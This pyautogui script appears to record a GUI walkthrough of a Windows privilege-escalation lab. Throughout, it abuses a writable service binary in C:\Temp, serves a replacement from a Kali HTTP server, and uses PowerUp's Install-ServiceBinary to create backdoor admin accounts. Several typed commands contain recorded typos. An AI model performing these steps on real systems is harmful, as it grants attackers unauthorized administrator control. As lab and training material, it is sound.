
# Type the query 'wmic service get name,startname,pathname' in PowerShell.
pyautogui.write('wmic')

pyautogui.write('s')

pyautogui.write('ervice get')

pyautogui.write('name,sta')

pyautogui.write('rtname.')

pyautogui.write('pathname')

pyautogui.moveTo(394, 180)

pyautogui.moveTo(374, 208)

# Highlight AJRouter's NT AUTHORITY\LocalService account and its svchost.exe path in the output.
pyautogui.doubleClick(398, 200)

pyautogui.click(1408, 200)

pyautogui.moveTo(727, 238)

pyautogui.moveTo(1350, 206)

pyautogui.doubleClick(724, 201)

pyautogui.moveTo(751, 224)

pyautogui.moveTo(845, 209)

pyautogui.moveTo(625, 232)

pyautogui.moveTo(655, 213)

pyautogui.moveTo(840, 221)

pyautogui.moveTo(867, 218)

pyautogui.moveTo(798, 216)

# Scroll to the list's end, showing VulnService running C:\Temp\service.exe as LocalSystem.
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(759, 666)

pyautogui.moveTo(843, 645)

pyautogui.moveTo(1421, 672)

# Create an empty test.txt in C:\Temp, then go up to Local Disk (C:).
pyautogui.click(885, 930)

pyautogui.click(645, 519)

pyautogui.rightClick(848, 473)

pyautogui.click(1135, 790)

pyautogui.write('test.txt')

pyautogui.rightClick(830, 330)

pyautogui.click(754, 331)

# Check that Everyone has full control of Temp, then reopen the Temp folder.
pyautogui.click(841, 839)

pyautogui.click(1019, 767)

pyautogui.click(1015, 761)

pyautogui.moveTo(830, 504)

pyautogui.doubleClick(784, 494)

pyautogui.moveTo(865, 424)

# Switch to the Kali VM and log in with the password.
pyautogui.click(192, 77)

pyautogui.write('password')

pyautogui.click(1029, 573)

# Type 'sudo python -m SimpleHTTPServer 80' in the Kali terminal.
pyautogui.write('sudo python -m SimpleHTTPServer 80')

pyautogui.moveTo(394, 137)

pyautogui.moveTo(351, 136)

pyautogui.moveTo(1048, 141)

pyautogui.moveTo(950, 107)

pyautogui.moveTo(956, 136)

# View the Kali server's directory listing with service.exe, then open the Temp folder.
pyautogui.click(694, 117)

pyautogui.moveTo(843, 821)

pyautogui.click(887, 914)

pyautogui.moveTo(789, 399)

pyautogui.click(829, 406)

pyautogui.click(645, 504)

pyautogui.moveTo(798, 379)

pyautogui.moveTo(635, 726)

pyautogui.click(568, 914)

# Run 'net user' in PowerShell to list the local accounts.
pyautogui.click(1028, 914)

pyautogui.write('net users')

# Select VulnService in the Services console, then bring up the C:\Temp folder.
pyautogui.click(1074, 915)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.click(745, 653)

pyautogui.moveTo(973, 668)

pyautogui.moveTo(939, 790)

pyautogui.click(888, 914)

# Duplicate service.exe in C:\Temp, rename the original to service.exe.bak, and rename the copy to service.exe.
pyautogui.click(798, 379)

pyautogui.click(828, 454)

pyautogui.rightClick(798, 399)

pyautogui.click(892, 754)

pyautogui.press('enter')

pyautogui.click(1009, 515)

pyautogui.rightClick(818, 379)

pyautogui.click(933, 733)

pyautogui.moveTo(921, 634)

# Start VulnService from its context menu and dismiss the Error 1053 timeout message.
pyautogui.rightClick(745, 654)

pyautogui.click(798, 672)

pyautogui.moveTo(898, 533)

pyautogui.moveTo(992, 563)

pyautogui.click(1074, 595)

# Rerun net users in PowerShell to check for the backdoor_admin account.
pyautogui.write('net users')

pyautogui.moveTo(562, 802)

# Open PowerSploit's Privesc folder on GitHub to find PowerUp.ps1, then go back to PowerShell.
pyautogui.click(488, 118)

pyautogui.moveTo(744, 295)

pyautogui.click(468, 676)

pyautogui.click(1028, 914)

# Change directory to C:\Users\jsmith\Desktop.
pyautogui.write('cd')

pyautogui.write('C:\\')

pyautogui.write('Users\\')

pyautogui.write('jsmith\\Desktop\\')

pyautogui.moveTo(866, 361)

pyautogui.moveTo(851, 378)

# Import .\PowerUp.ps1 as a module and run Invoke-AllChecks.
pyautogui.write('Import-Alias')

pyautogui.write('Import-Module')

pyautogui.write('.\\')

pyautogui.write('PowerUp.ps1')

pyautogui.write('Invoke-AllChecks')

pyautogui.moveTo(713, 430)

pyautogui.moveTo(566, 515)

pyautogui.moveTo(612, 528)

pyautogui.moveTo(680, 528)

# Select the suggested Install-ServiceBinary abuse function in the Invoke-AllChecks output.
pyautogui.doubleClick(783, 515)

# Run Install-ServiceBinary -Name "VulnService" to swap in an admin-user-creating binary.
pyautogui.write("Install-ServiceBinary -Name '")

pyautogui.write('Vuln')

pyautogui.write('Service"')

pyautogui.moveTo(667, 794)

pyautogui.moveTo(789, 787)

pyautogui.moveTo(709, 787)

pyautogui.write('net user')

# Start VulnService, dismiss the Error 1067 dialog, and return to PowerShell.
pyautogui.rightClick(745, 654)

pyautogui.click(830, 659)

pyautogui.click(1067, 586)

pyautogui.click(1027, 915)

# Run net users and select the newly listed john account.
pyautogui.write('net users')

pyautogui.doubleClick(767, 810)

pyautogui.moveTo(821, 803)

pyautogui.moveTo(814, 783)
